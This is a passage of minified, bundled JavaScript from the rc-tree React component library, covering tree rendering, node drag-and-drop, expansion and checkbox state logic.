w,D=this.state,L=D.focused,W=D.flattenNodes,V=D.keyEntities,q=D.draggingNodeKey,G=D.activeKey,X=D.dropLevelOffset,J=D.dropContainerKey,et=D.dropTargetKey,er=D.dropPosition,el=D.dragOverNodeKey,ei=D.indent,ec=this.props,es=ec.prefixCls,ef=ec.className,ep=ec.style,em=ec.showLine,ev=ec.focusable,eg=ec.tabIndex,eh=ec.selectable,ey=ec.showIcon,eb=ec.icon,eC=ec.switcherIcon,ex=ec.draggable,eE=ec.checkable,ew=ec.checkStrictly,eS=ec.disabled,ek=ec.motion,eN=ec.loadData,eO=ec.filterTreeNode,e$=ec.height,eP=ec.itemHeight,e_=ec.scrollWidth,eT=ec.virtual,eI=ec.titleRender,eR=ec.dropIndicatorRender,eD=ec.onContextMenu,ej=ec.onScroll,eK=ec.direction,eL=ec.rootClassName,eZ=ec.rootStyle,eA=(0,ea.Z)(this.props,{aria:!0,data:!0});ex&&(w="object"===(0,B.Z)(ex)?ex:"function"==typeof ex?{nodeDraggable:ex}:{});var eB={prefixCls:es,selectable:eh,showIcon:ey,icon:eb,switcherIcon:eC,draggable:w,draggingNodeKey:q,checkable:eE,checkStrictly:ew,disabled:eS,keyEntities:V,dropLevelOffset:X,dropContainerKey:J,dropTargetKey:et,dropPosition:er,dragOverNodeKey:el,indent:ei,direction:eK,dropIndicatorRender:eR,loadData:eN,filterTreeNode:eO,titleRender:eI,onNodeClick:this.onNodeClick,onNodeDoubleClick:this.onNodeDoubleClick,onNodeExpand:this.onNodeExpand,onNodeSelect:this.onNodeSelect,onNodeCheck:this.onNodeCheck,onNodeLoad:this.onNodeLoad,onNodeMouseEnter:this.onNodeMouseEnter,onNodeMouseLeave:this.onNodeMouseLeave,onNodeContextMenu:this.onNodeContextMenu,onNodeDragStart:this.onNodeDragStart,onNodeDragEnter:this.onNodeDragEnter,onNodeDragOver:this.onNodeDragOver,onNodeDragLeave:this.onNodeDragLeave,onNodeDragEnd:this.onNodeDragEnd,onNodeDrop:this.onNodeDrop};return ed.createElement(eu.Provider,{value:eB},ed.createElement("div",{className:eo()(es,ef,eL,(0,en.Z)((0,en.Z)((0,en.Z)({},"".concat(es,"-show-line"),em),"".concat(es,"-focused"),L),"".concat(es,"-active-focused"),null!==G)),style:eZ},ed.createElement(eM,(0,A.Z)({ref:this.listRef,prefixCls:es,style:ep,data:W,disabled:eS,selectable:eh,checkable:!!eE,motion:ek,dragging:null!==q,height:e$,itemHeight:eP,virtual:eT,focusable:ev,focused:L,tabIndex:void 0===eg?0:eg,activeItem:this.getActiveItem(),onFocus:this.onFocus,onBlur:this.onBlur,onKeyDown:this.onKeyDown,onActiveChange:this.onActiveChange,onListChangeStart:this.onListChangeStart,onListChangeEnd:this.onListChangeEnd,onContextMenu:eD,onScroll:ej,scrollWidth:e_},this.getTreeNodeRequiredProps(),eA))))}}],[{key:"getDerivedStateFromProps",value:function(w,D){var L,A,B=D.prevProps,V={prevProps:w};function needSync(D){return!B&&w.hasOwnProperty(D)||B&&B[D]!==w[D]}var q=D.fieldNames;if(needSync("fieldNames")&&(q=fillFieldNames(w.fieldNames),V.fieldNames=q),needSync("treeData")?L=w.treeData:needSync("children")&&((0,ei.ZP)(!1,"`children` of Tree is deprecated. Please use `treeData` instead."),L=convertTreeToData(w.children)),L){V.treeData=L;var G=convertDataToEntities(L,{fieldNames:q});V.keyEntities=(0,W.Z)((0,en.Z)({},e$,e_),G.keyEntities)}var X=V.keyEntities||D.keyEntities;if(needSync("expandedKeys")||B&&needSync("autoExpandParent"))V.expandedKeys=w.autoExpandParent||!B&&w.defaultExpandParent?conductExpandParent(w.expandedKeys,X):w.expandedKeys;else if(!B&&w.defaultExpandAll){var J=(0,W.Z)({},X);delete J[e$];var et=[];Object.keys(J).forEach(function(w){var D=J[w];D.children&&D.children.length&&et.push(D.key)}),V.expandedKeys=et}else!B&&w.defaultExpandedKeys&&(V.expandedKeys=w.autoExpandParent||w.defaultExpandParent?conductExpandParent(w.defaultExpandedKeys,X):w.defaultExpandedKeys);if(V.expandedKeys||delete V.expandedKeys,L||V.expandedKeys){var er=flattenTreeData(L||D.treeData,V.expandedKeys||D.expandedKeys,q);V.flattenNodes=er}if(w.selectable&&(needSync("selectedKeys")?V.selectedKeys=calcSelectedKeys(w.selectedKeys,w):!B&&w.defaultSelectedKeys&&(V.selectedKeys=calcSelectedKeys(w.defaultSelectedKeys,w))),w.checkable&&(needSync("checkedKeys")?A=parseCheckedKeys(w.checkedKeys)||{}:!B&&w.defaultCheckedKeys?A=parseCheckedKeys(w.defaultCheckedKeys)||{}:L&&(A=parseCheckedKeys(w.checkedKeys)||{checkedKeys:D.checkedKeys,halfCheckedKeys:D.halfCheckedKeys}),A)){var eo=A,el=eo.checkedKeys,ea=void 0===el?[]:el,ed=eo.halfCheckedKeys,eu=void 0===ed?[]:ed;if(!w.checkStrictly){var ec=conductCheck(ea,!0,X);ea=ec.checkedKeys,eu=ec.halfCheckedKeys}V.checkedKeys=ea,V.halfCheckedKeys=eu}return needSync("loadedKeys")&&(V.loadedKeys=w.loadedKeys),V}}]),Tree}(ed.Component);(0,en.Z)(eI,"defaultProps",{prefixCls:"rc-tree",showLine:!1,showIcon:!0,selectable:!0,multiple:!1,checkable:!1,disabled:!1,checkStrictly:!1,draggable:!1,defaultExpandParent:!0,autoExpandParent:!1,defaultExpandAll:!1,defaultExpandedKeys:[],defaultCheckedKeys:[],defaultSelectedKeys:[],dropIndicatorRender:function(w){var D=w.dropPosition,L=w.dropLevelOffset,A=w.indent,B={pointerEvents:"none",position:"absolute",right:0,backgroundColor:"red",height:2};switch(D){case -1:B.top=0,B.left=-L*A;break;case 1:B.bottom=0,B.left=-L*A;break;case 0:B.bottom=0,B.left=A}return ed.createElement("div",{style:B})},allowDrop:function(){return!0},expandAction:!1}),(0,en.Z)(eI,"TreeNode",ew);var eR=eI},36483:function(w,D,L){"use strict";var A=L(26314),B=L(61565);Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=A(L(8104)),V=A(L(42744)),q=_interopRequireWildcard(L(2265));function _getRequireWildcardCache(w){if("function"!=typeof WeakMap)return null;var D=new WeakMap,L=new WeakMap;return(_getRequireWildcardCache=function(w){return w?L:D})(w)}function _interopRequireWildcard(w,D){if(!D&&w&&w.__esModule)return w;if(null===w||"object"!=B(w)&&"function"!=typeof w)return{default:w};var L=_getRequireWildcardCache(D);if(L&&L.has(w))return L.get(w);var A={__proto__:null},W=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var V in w)if("default"!==V&&Object.prototype.hasOwnProperty.call(w,V)){var q=W?Object.getOwnPropertyDescriptor(w,V):null;q&&(q.get||q.set)?Object.defineProperty(A,V,q):A[V]=w[V]}return A.default=w,L&&L.set(w,A),A}D.default=q.memo(function(w){for(var D=w.prefixCls,L=w.level,A=w.isStart,B=w.isEnd,G="".concat(D,"-indent-unit"),X=[],J=0;J<L;J+=1)X.push(q.createElement("span",{key:J,className:(0,V.default)(G,(0,W.default)((0,W.default)({},"".concat(G,"-start"),A[J]),"".concat(G,"-end"),B[J]))}));return q.createElement("span",{"aria-hidden":"true",className:"".concat(D,"-indent")},X)})},45578:function(w,D,L){"use strict";var A=L(26314);Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(10712)),W=A(L(8104)),V=A(L(36386)),q=A(L(12184)),G=A(L(76639)),X=A(L(2265)),J=A(L(42744)),et=A(L(69509)),en=L(25786),er=A(L(36483)),eo=A(L(9860)),el=L(73522),ea=["eventKey","className","style","dragOver","dragOverGapTop","dragOverGapBottom","isLeaf","isStart","isEnd","expanded","selected","checked","halfChecked","loading","domRef","active","data","onMouseMove","selectable"],ei="open",ed="close",TreeNode=function(w){var D,L,A,eu=w.eventKey,ec=w.className,es=w.style,ef=w.dragOver,ep=w.dragOverGapTop,em=w.dragOverGapBottom,ev=w.isLeaf,eg=w.isStart,eh=w.isEnd,ey=w.expanded,eb=w.selected,eC=w.checked,ex=w.halfChecked,eE=w.loading,ew=w.domRef,eS=w.active,ek=w.data,eN=w.onMouseMove,eO=w.selectable,e$=(0,G.default)(w,ea),eP=X.default.useContext(en.TreeContext),e_=X.default.useContext(en.UnstableContext),eT=X.default.useRef(null),eM=X.default.useState(!1),eI=(0,q.default)(eM,2),eR=eI[0],eD=eI[1],ej=!!(eP.disabled||w.disabled||null!==(D=e_.nodeDisabled)&&void 0!==D&&D.call(e_,ek)),eK=X.default.useMemo(function(){return!!eP.checkable&&!1!==w.checkable&&eP.checkable},[eP.checkable,w.checkable]),onSelect=function(D){ej||eP.onNodeSelect(D,(0,el.convertNodePropsToEventData)(w))},onCheck=function(D){ej||!eK||w.disableCheckbox||eP.onNodeCheck(D,(0,el.convertNodePropsToEventData)(w),!eC)},eL=X.default.useMemo(function(){return"boolean"==typeof eO?eO:eP.selectable},[eO,eP.selectable]),onSelectorClick=function(D){eP.onNodeClick(D,(0,el.convertNodePropsToEventData)(w)),eL?onSelect(D):onCheck(D)},onSelectorDoubleClick=function(D){eP.onNodeDoubleClick(D,(0,el.convertNodePropsToEventData)(w))},onMouseEnter=function(D){eP.onNodeMouseEnter(D,(0,el.convertNodePropsToEventData)(w))},onMouseLeave=function(D){eP.onNodeMouseLeave(D,(0,el.convertNodePropsToEventData)(w))},onContextMenu=function(D){eP.onNodeContextMenu(D,(0,el.convertNodePropsToEventData)(w))},eZ=X.default.useMemo(function(){return!!(eP.draggable&&(!eP.draggable.nodeDraggable||eP.draggable.nodeDraggable(ek)))},[eP.draggable,ek]),onExpand=function(D){eE||eP.onNodeExpand(D,(0,el.convertNodePropsToEventData)(w))},eA=X.default.useMemo(function(){return!!(((0,eo.default)(eP.keyEntities,eu)||{}).children||[]).length},[eP.keyEntities,eu]),eB=X.default.useMemo(function(){return!1!==ev&&(ev||!eP.loadData&&!eA||eP.loadData&&w.loaded&&!eA)},[ev,eP.loadData,eA,w.loaded]);X.default.useEffect(function(){!eE&&("function"!=typeof eP.loadData||!ey||eB||w.loaded||eP.onNodeLoad((0,el.convertNodePropsToEventData)(w)))},[eE,eP.loadData,eP.onNodeLoad,ey,eB,w]);var eH=X.default.useMemo(function(){var w;return null!==(w=eP.draggable)&&void 0!==w&&w.icon?X.default.createElement("span",{className:"".concat(eP.prefixCls,"-draggable-icon")},eP.draggable.icon):null},[eP.draggable]),renderSwitcherIconDom=function(D){var L=w.switcherIcon||eP.switcherIcon;return"function"==typeof L?L((0,V.default)((0,V.default)({},w),{},{isLeaf:D})):L},eF=X.default.useMemo(function(){if(!eK)return null;var D="boolean"!=typeof eK?eK:null;return X.default.createElement("span",{className:(0,J.default)("".concat(eP.prefixCls,"-checkbox"),(0,W.default)((0,W.default)((0,W.default)({},"".concat(eP.prefixCls,"-checkbox-checked"),eC),"".concat(eP.prefixCls,"-checkbox-indeterminate"),!eC&&ex),"".concat(eP.prefixCls,"-checkbox-disabled"),ej||w.disableCheckbox)),onClick:onCheck,role:"checkbox","aria-checked":ex?"mixed":eC,"aria-disabled":ej||w.disableCheckbox,"aria-label":"Select ".concat("string"==typeof w.title?w.title:"tree node")},D)},[eK,eC,ex,ej,w.disableCheckbox,w.title]),ez=X.default.useMemo(function(){return eB?null:ey?ei:ed},[eB,ey]),eW=X.default.useMemo(function(){return X.default.createElement("span",{className:(0,J.default)("".concat(eP.prefixCls,"-iconEle"),"".concat(eP.prefixCls,"-icon__").concat(ez||"docu"),(0,W.default)({},"".concat(eP.prefixCls,"-icon_loading"),eE))})},[eP.prefixCls,ez,eE]),eV=X.default.useMemo(function(){var D=!!eP.draggable;return!w.disabled&&D&&eP.dragOverNodeKey===eu?eP.dropIndicatorRender({dropPosition:eP.dropPosition,dropLevelOffset:eP.dropLevelOffset,indent:eP.indent,prefixCls:eP.prefixCls,direction:eP.direction}):null},[eP.dropPosition,eP.dropLevelOffset,eP.indent,eP.prefixCls,eP.direction,eP.draggable,eP.dragOverNodeKey,eP.dropIndicatorRender]),eU=X.default.useMemo(function(){var D,L,A=w.title,B=void 0===A?"---":A,V="".concat(eP.prefixCls,"-node-content-wrapper");if(eP.showIcon){var q=w.icon||eP.icon;D=q?X.default.createElement("span",{className:(0,J.default)("".concat(eP.prefixCls,"-iconEle"),"".concat(eP.prefixCls,"-icon__customize"))},"function"==typeof q?q(w):q):eW}else eP.loadData&&eE&&(D=eW);return L="function"==typeof B?B(ek):eP.titleRender?eP.titleRender(ek):B,X.default.createElement("span",{ref:eT,title:"string"==typeof B?B:"",className:(0,J.default)(V,"".concat(V,"-").concat(ez||"normal"),(0,W.default)({},"".concat(eP.prefixCls,"-node-selected"),!ej&&(eb||eR))),onMouseEnter:onMouseEnter,onMouseLeave:onMouseLeave,onContextMenu:onContextMenu,onClick:onSelectorClick,onDoubleClick:onSelectorDoubleClick},D,X.default.createElement("span",{className:"".concat(eP.prefixCls,"-title")},L),eV)},[eP.prefixCls,eP.showIcon,w,eP.icon,eW,eP.titleRender,ek,ez,onMouseEnter,onMouseLeave,onContextMenu,onSelectorClick,onSelectorDoubleClick]),eq=(0,et.default)(e$,{aria:!0,data:!0}),eY=((0,eo.default)(eP.keyEntities,eu)||{}).level,eG=eh[eh.length-1],eX=!ej&&eZ,eQ=eP.draggingNodeKey===eu,eJ=void 0!==eO?{"aria-selected":!!eO}:void 0;return X.default.createElement("div",(0,B.default)({ref:ew,role:"treeitem","aria-expanded":ev?void 0:ey,className:(0,J.default)(ec,"".concat(eP.prefixCls,"-treenode"),(A={},(0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)(A,"".concat(eP.prefixCls,"-treenode-disabled"),ej),"".concat(eP.prefixCls,"-treenode-switcher-").concat(ey?"open":"close"),!ev),"".concat(eP.prefixCls,"-treenode-checkbox-checked"),eC),"".concat(eP.prefixCls,"-treenode-checkbox-indeterminate"),ex),"".concat(eP.prefixCls,"-treenode-selected"),eb),"".concat(eP.prefixCls,"-treenode-loading"),eE),"".concat(eP.prefixCls,"-treenode-active"),eS),"".concat(eP.prefixCls,"-treenode-leaf-last"),eG),"".concat(eP.prefixCls,"-treenode-draggable"),eZ),"dragging",eQ),(0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)(A,"drop-target",eP.dropTargetKey===eu),"drop-container",eP.dropContainerKey===eu),"drag-over",!ej&&ef),"drag-over-gap-top",!ej&&ep),"drag-over-gap-bottom",!ej&&em),"filter-node",null===(L=eP.filterTreeNode)||void 0===L?void 0:L.call(eP,(0,el.convertNodePropsToEventData)(w))),"".concat(eP.prefixCls,"-treenode-leaf"),eB))),style:es,draggable:eX,onDragStart:eX?function(D){D.stopPropagation(),eD(!0),eP.onNodeDragStart(D,w);try{D.dataTransfer.setData("text/plain","")}catch(w){}}:void 0,onDragEnter:eZ?function(D){D.preventDefault(),D.stopPropagation(),eP.onNodeDragEnter(D,w)}:void 0,onDragOver:eZ?function(D){D.preventDefault(),D.stopPropagation(),eP.onNodeDragOver(D,w)}:void 0,onDragLeave:eZ?function(D){D.stopPropagation(),eP.onNodeDragLeave(D,w)}:void 0,onDrop:eZ?function(D){D.preventDefault(),D.stopPropagation(),eD(!1),eP.onNodeDrop(D,w)}:void 0,onDragEnd:eZ?function(D){D.stopPropagation(),eD(!1),eP.onNodeDragEnd(D,w)}:void 0,onMouseMove:eN},eJ,eq),X.default.createElement(er.default,{prefixCls:eP.prefixCls,level:eY,isStart:eg,isEnd:eh}),eH,function(){if(eB){var w=renderSwitcherIconDom(!0);return!1!==w?X.default.createElement("span",{className:(0,J.default)("".concat(eP.prefixCls,"-switcher"),"".concat(eP.prefixCls,"-switcher-noop"))},w):null}var D=renderSwitcherIconDom(!1);return!1!==D?X.default.createElement("span",{onClick:onExpand,className:(0,J.default)("".concat(eP.prefixCls,"-switcher"),"".concat(eP.prefixCls,"-switcher_").concat(ey?ei:ed))},D):null}(),eF,eU)};TreeNode.isTreeNode=1,D.default=TreeNode},25786:function(w,D,L){"use strict";var A=L(61565);Object.defineProperty(D,"__esModule",{value:!0}),D.UnstableContext=D.TreeContext=void 0;var B=_interopRequireWildcard(L(2265));function _getRequireWildcardCache(w){if("function"!=typeof WeakMap)return null;var D=new WeakMap,L=new WeakMap;return(_getRequireWildcardCache=function(w){return w?L:D})(w)}function _interopRequireWildcard(w,D){if(!D&&w&&w.__esModule)return w;if(null===w||"object"!=A(w)&&"function"!=typeof w)return{default:w};var L=_getRequireWildcardCache(D);if(L&&L.has(w))return L.get(w);var B={__proto__:null},W=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var V in w)if("default"!==V&&Object.prototype.hasOwnProperty.call(w,V)){var q=W?Object.getOwnPropertyDescriptor(w,V):null;q&&(q.get||q.set)?Object.defineProperty(B,V,q):B[V]=w[V]}return B.default=w,L&&L.set(w,B),B}D.TreeContext=B.createContext(null),D.UnstableContext=B.createContext({})},10895:function(w,D,L){"use strict";var A=L(26314);Object.defineProperty(D,"__esModule",{value:!0}),D.arrAdd=arrAdd,D.arrDel=arrDel,D.calcDropPosition=calcDropPosition,D.calcSelectedKeys=calcSelectedKeys,D.conductExpandParent=conductExpandParent,D.convertDataToTree=convertDataToTree,D.getDragChildrenKeys=getDragChildrenKeys,Object.defineProperty(D,"getPosition",{enumerable:!0,get:function(){return en.getPosition}}),D.isFirstChild=isFirstChild,D.isLastChild=isLastChild,Object.defineProperty(D,"isTreeNode",{enumerable:!0,get:function(){return en.isTreeNode}}),D.parseCheckedKeys=parseCheckedKeys,D.posToArr=posToArr;var B=A(L(15433)),W=A(L(61565)),V=A(L(10712)),q=A(L(76639)),G=A(L(22121)),X=A(L(2265)),J=A(L(45578)),et=A(L(9860)),en=L(73522),er=["children"];function arrDel(w,D){if(!w)return[];var L=w.slice(),A=L.indexOf(D);return A>=0&&L.splice(A,1),L}function arrAdd(w,D){var L=(w||[]).slice();return -1===L.indexOf(D)&&L.push(D),L}function posToArr(w){return w.split("-")}function getDragChildrenKeys(w,D){var L=[];function dig(){var w=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];w.forEach(function(w){var D=w.key,A=w.children;L.push(D),dig(A)})}return dig((0,et.default)(D,w).children),L}function isLastChild(w){if(w.parent){var D=posToArr(w.pos);return Number(D[D.length-1])===w.parent.children.length-1}return!1}function isFirstChild(w){var D=posToArr(w.pos);return 0===Number(D[D.length-1])}function calcDropPosition(w,D,L,A,B,W,V,q,G,X){var J,en=w.clientX,er=w.clientY,eo=w.target.getBoundingClientRect(),el=eo.top,ea=eo.height,ei=(("rtl"===X?-1:1)*(((null==B?void 0:B.x)||0)-en)-12)/A,ed=G.filter(function(w){var D;return null===(D=q[w])||void 0===D||null===(D=D.children)||void 0===D?void 0:D.length}),eu=(0,et.default)(q,L.eventKey);if(er<el+ea/2){var ec=V.findIndex(function(w){return w.key===eu.key}),es=V[ec<=0?0:ec-1].key;eu=(0,et.default)(q,es)}var ef=eu.key,ep=eu,em=eu.key,ev=0,eg=0;if(!ed.includes(ef))for(var eh=0;eh<ei;eh+=1)if(isLastChild(eu))eu=eu.parent,eg+=1;else break;var ey=D.data,eb=eu.node,eC=!0;return isFirstChild(eu)&&0===eu.level&&er<el+ea/2&&W({dragNode:ey,dropNode:eb,dropPosition:-1})&&eu.key===L.eventKey?ev=-1:(ep.children||[]).length&&ed.includes(em)?W({dragNode:ey,dropNode:eb,dropPosition:0})?ev=0:eC=!1:0===eg?ei>-1.5?W({dragNode:ey,dropNode:eb,dropPosition:1})?ev=1:eC=!1:W({dragNode:ey,dropNode:eb,dropPosition:0})?ev=0:W({dragNode:ey,dropNode:eb,dropPosition:1})?ev=1:eC=!1:W({dragNode:ey,dropNode:eb,dropPosition:1})?ev=1:eC=!1,{dropPosition:ev,dropLevelOffset:eg,dropTargetKey:eu.key,dropTargetPos:eu.pos,dragOverNodeKey:em,dropContainerKey:0===ev?null:(null===(J=eu.parent)||void 0===J?void 0:J.key)||null,dropAllowed:eC}}function calcSelectedKeys(w,D){if(w)return D.multiple?w.slice():w.length?[w[0]]:w}var internalProcessProps=function(w){return w};function convertDataToTree(w,D){if(!w)return[];var L=(D||{}).processProps,A=void 0===L?internalProcessProps:L;return(Array.isArray(w)?w:[w]).map(function(w){var L=w.children,B=(0,q.default)(w,er),W=convertDataToTree(L,D);return X.default.createElement(J.default,(0,V.default)({key:B.key},A(B)),W)})}function parseCheckedKeys(w){var D;if(!w)return null;if(Array.isArray(w))D={checkedKeys:w,halfCheckedKeys:void 0};else{if("object"!==(0,W.default)(w))return(0,G.default)(!1,"`checkedKeys` is not an array or an object"),null;D={checkedKeys:w.checked||void 0,halfCheckedKeys:w.halfChecked||void 0}}return D}function conductExpandParent(w,D){var L=new Set;function conductUp(w){if(!L.has(w)){var A=(0,et.default)(D,w);if(A){L.add(w);var B=A.parent;!A.node.disabled&&B&&conductUp(B.key)}}}return(w||[]).forEach(function(w){conductUp(w)}),(0,B.default)(L)}},28796:function(w,D,L){"use strict";var A=L(26314);Object.defineProperty(D,"__esModule",{value:!0}),D.conductCheck=conductCheck,D.isCheckDisabled=isCheckDisabled;var B=A(L(22121)),W=A(L(9860));function removeFromCheckedKeys(w,D){var L=new Set;return w.forEach(function(w){D.has(w)||L.add(w)}),L}function isCheckDisabled(w){var D=w||{},L=D.disabled,A=D.disableCheckbox,B=D.checkable;return!!(L||A)||!1===B}function fillConductCheck(w,D,L,A){for(var B=new Set(w),W=new Set,V=0;V<=L;V+=1)(D.get(V)||new Set).forEach(function(w){var D=w.key,L=w.node,W=w.children,V=void 0===W?[]:W;B.has(D)&&!A(L)&&V.filter(function(w){return!A(w.node)}).forEach(function(w){B.add(w.key)})});for(var q=new Set,G=L;G>=0;G-=1)(D.get(G)||new Set).forEach(function(w){var D=w.parent;if(!(A(w.node)||!w.parent||q.has(w.parent.key))){if(A(w.parent.node)){q.add(D.key);return}var L=!0,V=!1;(D.children||[]).filter(function(w){return!A(w.node)}).forEach(function(w){var D=w.key,A=B.has(D);L&&!A&&(L=!1),!V&&(A||W.has(D))&&(V=!0)}),L&&B.add(D.key),V&&W.add(D.key),q.add(D.key)}});return{checkedKeys:Array.from(B),halfCheckedKeys:Array.from(removeFromCheckedKeys(W,B))}}function cleanConductCheck(w,D,L,A,B){for(var W=new Set(w),V=new Set(D),q=0;q<=A;q+=1)(L.get(q)||new Set).forEach(function(w){var D=w.key,L=w.node,A=w.children,q=void 0===A?[]:A;W.has(D)||V.has(D)||B(L)||q.filter(function(w){return!B(w.node)}).forEach(function(w){W.delete(w.key)})});V=new Set;for(var G=new Set,X=A;X>=0;X-=1)(L.get(X)||new Set).forEach(function(w){var D=w.parent;if(!(B(w.node)||!w.parent||G.has(w.parent.key))){if(B(w.parent.node)){G.add(D.key);return}var L=!0,A=!1;(D.children||[]).filter(function(w){return!B(w.node)}).forEach(function(w){var D=w.key,B=W.has(D);L&&!B&&(L=!1),!A&&(B||V.has(D))&&(A=!0)}),L||W.delete(D.key),A&&V.add(D.key),G.add(D.key)}});return{checkedKeys:Array.from(W),halfCheckedKeys:Array.from(removeFromCheckedKeys(V,W))}}function conductCheck(w,D,L,A){var V,q=[];V=A||isCheckDisabled;var G=new Set(w.filter(function(w){var D=!!(0,W.default)(L,w);return D||q.push(w),D})),X=new Map,J=0;return Object.keys(L).forEach(function(w){var D=L[w],A=D.level,B=X.get(A);B||(B=new Set,X.set(A,B)),B.add(D),J=Math.max(J,A)}),(0,B.default)(!q.length,"Tree missing follow keys: ".concat(q.slice(0,100).map(function(w){return"'".concat(w,"'")}).join(", "))),!0===D?fillConductCheck(G,X,J,V):cleanConductCheck(G,D.halfCheckedKeys,X,J,V)}},9860:function(w,D){"use strict";function getEntity(w,D){return w[D]}Object.defineProperty(D,"__esModule",{value:!0}),D.default=getEntity},73522:function(w,D,L){"use strict";var A=L(26314);Object.defineProperty(D,"__esModule",{value:!0}),D.convertDataToEntities=convertDataToEntities,D.convertNodePropsToEventData=convertNodePropsToEventData,D.convertTreeToData=convertTreeToData,D.fillFieldNames=fillFieldNames,D.flattenTreeData=flattenTreeData,D.getKey=getKey,D.getPosition=getPosition,D.getTreeNodeProps=getTreeNodeProps,D.isTreeNode=isTreeNode,D.traverseDataNodes=traverseDataNodes,D.warningWithoutKey=warningWithoutKey;var B=A(L(61565)),W=A(L(15433)),V=A(L(36386)),q=A(L(76639)),G=A(L(2970)),X=A(L(2041)),J=A(L(22121)),et=A(L(9860)),en=["children"];function getPosition(w,D){return"".concat(w,"-").concat(D)}function isTreeNode(w){return w&&w.type&&w.type.isTreeNode}function getKey(w,D){return null!=w?w:D}function fillFieldNames(w){var D=w||{},L=D.title,A=D._title,B=D.key,W=D.children,V=L||"title";return{title:V,_title:A||[V],key:B||"key",children:W||"children"}}function warningWithoutKey(w,D){var L=new Map;function dig(w){var A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";(w||[]).forEach(function(w){var B=w[D.key],W=w[D.children];(0,J.default)(null!=B,"Tree node must have a certain key: [".concat(A).concat(B,"]"));var V=String(B);(0,J.default)(!L.has(V)||null==B,"Same 'key' exist in the Tree: ".concat(V)),L.set(V,!0),dig(W,"".concat(A).concat(V," > "))})}dig(w)}function convertTreeToData(w){function dig(w){return(0,G.default)(w).map(function(w){if(!isTreeNode(w))return(0,J.default)(!w,"Tree/TreeNode can only accept TreeNode as children."),null;var D=w.key,L=w.props,A=L.children,B=(0,q.default)(L,en),W=(0,V.default)({key:D},B),G=dig(A);return G.length&&(W.children=G),W}).filter(function(w){return w})}return dig(w)}function flattenTreeData(w,D,L){var A=fillFieldNames(L),B=A._title,V=A.key,q=A.children,G=new Set(!0===D?[]:D),J=[];function dig(w){var L=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return w.map(function(A,et){for(var en,er=getPosition(L?L.pos:"0",et),eo=getKey(A[V],er),el=0;el<B.length;el+=1){var ea=B[el];if(void 0!==A[ea]){en=A[ea];break}}var ei=Object.assign((0,X.default)(A,[].concat((0,W.default)(B),[V,q])),{title:en,key:eo,parent:L,pos:er,children:null,data:A,isStart:[].concat((0,W.default)(L?L.isStart:[]),[0===et]),isEnd:[].concat((0,W.default)(L?L.isEnd:[]),[et===w.length-1])});return J.push(ei),!0===D||G.has(eo)?ei.children=dig(A[q]||[],ei):ei.children=[],ei})}return dig(w),J}function traverseDataNodes(w,D,L){var A,V=("object"===(0,B.default)(L)?L:{externalGetKey:L})||{},q=V.childrenPropName,G=V.externalGetKey,X=fillFieldNames(V.fieldNames),J=X.key,et=X.children,en=q||et;function processNode(L,B,V,q){var G=L?L[en]:w,X=L?getPosition(V.pos,B):"0",J=L?[].concat((0,W.default)(q),[L]):[];if(L){var et=A(L,X);D({node:L,index:B,pos:X,key:et,parentPos:V.node?V.pos:null,level:V.level+1,nodes:J})}G&&G.forEach(function(w,D){processNode(w,D,{node:L,pos:X,level:V?V.level+1:-1},J)})}G?"string"==typeof G?A=function(w){return w[G]}:"function"==typeof G&&(A=function(w){return G(w)}):A=function(w,D){return getKey(w[J],D)},processNode(null)}function convertDataToEntities(w){var D=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},L=D.initWrapper,A=D.processEntity,B=D.onProcessFinished,W=D.externalGetKey,V=D.childrenPropName,q=D.fieldNames,G=arguments.length>2?arguments[2]:void 0,X={},J={},et={posEntities:X,keyEntities:J};return L&&(et=L(et)||et),traverseDataNodes(w,function(w){var D=w.node,L=w.index,B=w.pos,W=w.key,V=w.parentPos,q=w.level,G={node:D,nodes:w.nodes,index:L,key:W,pos:B,level:q},en=getKey(W,B);X[B]=G,J[en]=G,G.parent=X[V],G.parent&&(G.parent.children=G.parent.children||[],G.parent.children.push(G)),A&&A(G,et)},{externalGetKey:W||G,childrenPropName:V,fieldNames:q}),B&&B(et),et}function getTreeNodeProps(w,D){var L=D.expandedKeys,A=D.selectedKeys,B=D.loadedKeys,W=D.loadingKeys,V=D.checkedKeys,q=D.halfCheckedKeys,G=D.dragOverNodeKey,X=D.dropPosition,J=D.keyEntities,en=(0,et.default)(J,w);return{eventKey:w,expanded:-1!==L.indexOf(w),selected:-1!==A.indexOf(w),loaded:-1!==B.indexOf(w),loading:-1!==W.indexOf(w),checked:-1!==V.indexOf(w),halfChecked:-1!==q.indexOf(w),pos:String(en?en.pos:""),dragOver:G===w&&0===X,dragOverGapTop:G===w&&-1===X,dragOverGapBottom:G===w&&1===X}}function convertNodePropsToEventData(w){var D=w.data,L=w.expanded,A=w.selected,B=w.checked,W=w.loaded,q=w.loading,G=w.halfChecked,X=w.dragOver,et=w.dragOverGapTop,en=w.dragOverGapBottom,er=w.pos,eo=w.active,el=w.eventKey,ea=(0,V.default)((0,V.default)({},D),{},{expanded:L,selected:A,checked:B,loaded:W,loading:q,halfChecked:G,dragOver:X,dragOverGapTop:et,dragOverGapBottom:en,pos:er,active:eo,key:el});return"props"in ea||Object.defineProperty(ea,"props",{get:function(){return(0,J.default)(!1,"Second param return from event is node data instead of TreeNode instance. Please read value directly instead of reading from `props`."),w}}),ea}},85861:function(w,D,L){"use strict";L.d(D,{Z:function(){return addEventListenerWrap}});var A=L(54887);function addEventListenerWrap(w,D,L,B){var W=A.unstable_batchedUpdates?function(w){A.unstable_batchedUpdates(L,w)}:L;return null!=w&&w.addEventListener&&w.addEventListener(D,W,B),{remove:function(){null!=w&&w.removeEventListener&&w.removeEventListener(D,W,B)}}}},14494:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var 